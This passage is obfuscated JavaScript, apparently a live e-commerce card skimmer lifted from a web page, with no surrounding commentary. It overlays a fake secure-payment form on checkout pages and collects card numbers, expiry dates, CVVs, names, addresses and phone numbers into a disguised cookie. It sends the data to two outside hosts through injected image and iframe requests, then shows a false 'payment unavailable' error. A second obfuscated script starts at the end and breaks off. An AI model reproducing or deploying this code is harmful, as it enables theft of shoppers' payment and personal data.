_0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var 